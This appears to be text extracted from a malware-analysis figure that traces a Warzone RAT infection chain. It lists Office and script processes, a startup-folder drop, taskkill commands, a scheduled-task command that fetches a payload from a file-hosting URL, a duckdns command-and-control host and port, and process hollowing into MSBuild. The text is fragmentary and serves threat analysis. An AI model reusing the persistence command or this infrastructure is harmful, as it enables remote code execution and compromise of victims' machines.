 Warzone RAT
WINWORD.EXE
EXCEL.EXE
wscript.exe
Update.js
drops Update.js in startup folder
ddond.com (mshta.exe)
taskkill.exe /f /im WinWord.exe
taskkill.exe  /f /im Excel.exe
taskkill.exe /f /im POWERPNT.exe
schtasks.exe /create /sc MINUTE /mo 82 /tn
calendersw /F /tr """C:\ProgramData\ddond.
com""""""https://www.mediafire.com/file/
c3zcoq7ay6nql9i/back.htm/file"""
Powershell
CasPol.exe
Explorer.exe
cvtres.exe 3H4RHL
vncgoga.duckdns.org 1338 OFU0MC
MSBuild.exe
MSBuild.exe
aspnet_regbrowsers.exe
(Warzone RAT injected)
Process Hollowing
csc.exe /noconfig /fullpaths @"C:\Users\
Kakashi\AppData\Local\Temp\zjrmpdhc.
cmdline"
cvtres.exe /NOLOGO /READONLY /MACHINE:
IX86 "/OUT:C:\Users\Kakashi\AppData\Local\
Temp\RES291A.tmp" "c:\Users\Kakashi\
AppData\Local\Temp\
CSCBC7A35C1624B4BD684961BA49F926E28.
TMP"